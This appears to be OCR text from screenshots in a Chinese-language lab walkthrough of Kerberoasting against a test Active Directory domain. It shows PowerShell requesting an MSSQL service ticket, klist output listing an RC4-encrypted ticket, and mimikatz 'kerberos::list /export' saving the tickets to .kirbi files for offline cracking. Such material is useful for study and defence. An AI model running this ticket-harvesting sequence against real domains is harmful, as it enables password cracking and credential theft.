 \tools\kerberoast> Add-Type -AssemblyName System.IdentityModel
\tools\kerberoast> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DBSRV.teamssix.com:1433"
Id : uuid-b0802a32-24b1-4ce8-a45a-84c781140fca-3
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecu
ValidFrom : 2021/9/23 5:53:33
ValidTo : 2021/9/23 15:53:33
ServicePrincipalName : MSSQLSvc/DBSRV.teamssix.com:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecur
\tools\kerberoast> klist
当前登录 ID 是 0:0x4e5be
缓存的票证: (2)
#0> 客户端: @ TEAMSSIX.COM
服务器: krbtgt/TEAMSSIX.COM @ TEAMSSIX.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 9/23/2021 13:53:33 (本地)
结束时间: 9/23/2021 23:53:33 (本地)
续订时间: 9/30/2021 13:53:33 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC: dc.teamssix.com
#1> 客户端: @ TEAMSSIX.COM
服务器: MSSQLSvc/DBSRV.teamssix.com:1433 @ TEAMSSIX.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 9/23/2021 13:53:33 (本地)
结束时间: 9/23/2021 23:53:33 (本地)
续订时间: 9/30/2021 13:53:33 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC: dc.teamssix.com
\tools\kerberoast>
\tools\kerberoast>
\tools\kerberoast>
x64
文件 主页 共享 查看
tools > mimikatz_trunk > x64
名称 修改日期
快速访问
桌面
下载
0-40e00000- @krbtgt~TEAMSSIX.COM-TEAMSSIX.COM.kirbi 2021/9
1-40a00000- @MSSQLSvc~DBSRV.teamssix.com~1433-TEAMSSIX.COM.kirbi 2021/9
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
\tools\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/9/23 13:53:33 ; 2021/9/23 23:53:33 ; 2021/9/30 13:53:33
Server Name : krbtgt/TEAMSSIX.COM @ TEAMSSIX.COM
Client Name : @ TEAMSSIX.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000- @krbtgt~TEAMSSIX.COM-TEAMSSIX.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/9/23 13:53:33 ; 2021/9/23 23:53:33 ; 2021/9/30 13:53:33
Server Name : MSSQLSvc/DBSRV.teamssix.com:1433 @ TEAMSSIX.COM
Client Name : @ TEAMSSIX.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a00000- @MSSQLSvc~DBSRV.teamssix.com~1433-TEAMSSIX.COM.kirbi